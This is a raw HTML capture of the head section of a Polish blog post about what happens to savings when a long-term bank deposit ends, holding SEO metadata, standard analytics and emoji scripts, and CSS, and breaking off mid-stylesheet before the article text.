

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/
body_size: 24384
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Co się dzieje ze środkami po zakończeniu lokaty długoterminowej? - Rabbid</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="description" content="Lokata długoterminowa pozwala na pomnażanie zysków w okresie trwania umowy. Po jej zakończeniu bank zobligowany jest do wypłaty kapitału powiększonego o wypracowane odsetki. Sprawdź, jak ten proces wygląda w praktyce. Lokata długoterminowa cieszy się popularnością nie tylko wśród klientów indywidualnych, ale również przedsiębiorców. Dobrze zarządzane firmy dysponują nadwyżkami finansowymi, które zamiast leżeć bezczynnie na nieoprocentowanym" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C400%2C700italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C400%2C700italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />

		<meta name="google-site-verification" content="3VAOgfuoNh2ssDyjJpdLMX4NsaoQOF9_4QqL-ReQdqE" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Rabbid - Najswieższe informacje i ciekawostki!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Co się dzieje ze środkami po zakończeniu lokaty długoterminowej? - Rabbid" />
		<meta property="og:description" content="Lokata długoterminowa pozwala na pomnażanie zysków w okresie trwania umowy. Po jej zakończeniu bank zobligowany jest do wypłaty kapitału powiększonego o wypracowane odsetki. Sprawdź, jak ten proces wygląda w praktyce. Lokata długoterminowa cieszy się popularnością nie tylko wśród klientów indywidualnych, ale również przedsiębiorców. Dobrze zarządzane firmy dysponują nadwyżkami finansowymi, które zamiast leżeć bezczynnie na nieoprocentowanym" />
		<meta property="og:url" content="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/" />
		<meta property="article:published_time" content="2022-10-02T16:10:32+00:00" />
		<meta property="article:modified_time" content="2022-10-02T16:10:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Co się dzieje ze środkami po zakończeniu lokaty długoterminowej? - Rabbid" />
		<meta name="twitter:description" content="Lokata długoterminowa pozwala na pomnażanie zysków w okresie trwania umowy. Po jej zakończeniu bank zobligowany jest do wypłaty kapitału powiększonego o wypracowane odsetki. Sprawdź, jak ten proces wygląda w praktyce. Lokata długoterminowa cieszy się popularnością nie tylko wśród klientów indywidualnych, ale również przedsiębiorców. Dobrze zarządzane firmy dysponują nadwyżkami finansowymi, które zamiast leżeć bezczynnie na nieoprocentowanym" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#blogposting","name":"Co si\u0119 dzieje ze \u015brodkami po zako\u0144czeniu lokaty d\u0142ugoterminowej? - Rabbid","headline":"Co si\u0119 dzieje ze \u015brodkami po zako\u0144czeniu lokaty d\u0142ugoterminowej?","author":{"@id":"https:\/\/rabbid.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rabbid.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/rabbid.pl\/wp-content\/uploads\/2022\/10\/co_sie_dzieje_ze_srodkami.jpg","width":1200,"height":800,"caption":"co sie dzieje ze srodkami w lokacie dlugoterminowej"},"datePublished":"2022-10-02T16:10:32+00:00","dateModified":"2022-10-02T16:10:35+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#webpage"},"isPartOf":{"@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#webpage"},"articleSection":"Ogolne"},{"@type":"BreadcrumbList","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rabbid.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/rabbid.pl\/","name":"Home","description":"edit MarketingTechnologia Czym jest pozycjonowanie stron w Lesznie? Pozycjonowanie strony w Lesznie to zestaw metod oraz dzia\u0142a\u0144, kt\u00f3re maj\u0105 na celu manipulacj\u0119 wynikami wyszukiwania w Google. Celem takich\u2026 Przez Adrian Chojnicki 6 stycznia, 2025 edit Ogolne Czym s\u0105 kontrakty futures? Porady i wskaz\u00f3wki Przez Adrian Chojnicki 13 marca, 2023 edit Technologia Etykiety NFC w marketingu","url":"https:\/\/rabbid.pl\/"},"nextItem":"https:\/\/rabbid.pl\/ogolne\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rabbid.pl\/ogolne\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/rabbid.pl\/ogolne\/","name":"Ogolne","description":"Lokata d\u0142ugoterminowa pozwala na pomna\u017canie zysk\u00f3w w okresie trwania umowy. Po jej zako\u0144czeniu bank zobligowany jest do wyp\u0142aty kapita\u0142u powi\u0119kszonego o wypracowane odsetki. Sprawd\u017a, jak ten proces wygl\u0105da w praktyce. Lokata d\u0142ugoterminowa cieszy si\u0119 popularno\u015bci\u0105 nie tylko w\u015br\u00f3d klient\u00f3w indywidualnych, ale r\u00f3wnie\u017c przedsi\u0119biorc\u00f3w. Dobrze zarz\u0105dzane firmy dysponuj\u0105 nadwy\u017ckami finansowymi, kt\u00f3re zamiast le\u017ce\u0107 bezczynnie na nieoprocentowanym","url":"https:\/\/rabbid.pl\/ogolne\/"},"nextItem":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#listItem","previousItem":"https:\/\/rabbid.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/","name":"Co si\u0119 dzieje ze \u015brodkami po zako\u0144czeniu lokaty d\u0142ugoterminowej?","description":"Lokata d\u0142ugoterminowa pozwala na pomna\u017canie zysk\u00f3w w okresie trwania umowy. Po jej zako\u0144czeniu bank zobligowany jest do wyp\u0142aty kapita\u0142u powi\u0119kszonego o wypracowane odsetki. Sprawd\u017a, jak ten proces wygl\u0105da w praktyce. Lokata d\u0142ugoterminowa cieszy si\u0119 popularno\u015bci\u0105 nie tylko w\u015br\u00f3d klient\u00f3w indywidualnych, ale r\u00f3wnie\u017c przedsi\u0119biorc\u00f3w. Dobrze zarz\u0105dzane firmy dysponuj\u0105 nadwy\u017ckami finansowymi, kt\u00f3re zamiast le\u017ce\u0107 bezczynnie na nieoprocentowanym","url":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/"},"previousItem":"https:\/\/rabbid.pl\/ogolne\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rabbid.pl\/#organization","name":"rabbid","url":"https:\/\/rabbid.pl\/"},{"@type":"Person","@id":"https:\/\/rabbid.pl\/author\/admin\/#author","url":"https:\/\/rabbid.pl\/author\/admin\/","name":"Adrian Chojnicki","image":{"@type":"ImageObject","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5963e28814309513ded42a0d0a36ac13?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Chojnicki"}},{"@type":"WebPage","@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#webpage","url":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/","name":"Co si\u0119 dzieje ze \u015brodkami po zako\u0144czeniu lokaty d\u0142ugoterminowej? - Rabbid","description":"Lokata d\u0142ugoterminowa pozwala na pomna\u017canie zysk\u00f3w w okresie trwania umowy. Po jej zako\u0144czeniu bank zobligowany jest do wyp\u0142aty kapita\u0142u powi\u0119kszonego o wypracowane odsetki. Sprawd\u017a, jak ten proces wygl\u0105da w praktyce. Lokata d\u0142ugoterminowa cieszy si\u0119 popularno\u015bci\u0105 nie tylko w\u015br\u00f3d klient\u00f3w indywidualnych, ale r\u00f3wnie\u017c przedsi\u0119biorc\u00f3w. Dobrze zarz\u0105dzane firmy dysponuj\u0105 nadwy\u017ckami finansowymi, kt\u00f3re zamiast le\u017ce\u0107 bezczynnie na nieoprocentowanym","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/rabbid.pl\/#website"},"breadcrumb":{"@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#breadcrumblist"},"author":{"@id":"https:\/\/rabbid.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rabbid.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/rabbid.pl\/wp-content\/uploads\/2022\/10\/co_sie_dzieje_ze_srodkami.jpg","@id":"https:\/\/rabbid.pl\/#mainImage","width":1200,"height":800,"caption":"co sie dzieje ze srodkami w lokacie dlugoterminowej"},"primaryImageOfPage":{"@id":"https:\/\/rabbid.pl\/ogolne\/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej\/#mainImage"},"datePublished":"2022-10-02T16:10:32+00:00","dateModified":"2022-10-02T16:10:35+00:00"},{"@type":"WebSite","@id":"https:\/\/rabbid.pl\/#website","url":"https:\/\/rabbid.pl\/","name":"Rabbid","description":"Najswie\u017csze informacje i ciekawostki!","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/rabbid.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Rabbid &raquo; Kanał z wpisami" href="https://rabbid.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rabbid &raquo; Kanał z komentarzami" href="https://rabbid.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rabbid &raquo; Co się dzieje ze środkami po zakończeniu lokaty długoterminowej? Kanał z komentarzami" href="https://rabbid.pl/ogolne/co-sie-dzieje-ze-srodkami-po-zakonczeniu-lokaty-dlugoterminowej/feed/" />
			<link rel="pingback" href="https://rabbid.pl/xmlrpc.php"/>
		<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Rabbid",
    "url": "https://rabbid.pl/",
    "logo": "https://rabbid.pl/wp-content/uploads/2024/01/Rabbid-logo.png"
}</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-N4Y5X4PLXQ"  type="text/javascript" data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/javascript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-N4Y5X4PLXQ',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-N4Y5X4PLXQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rabbid.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rabbid.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 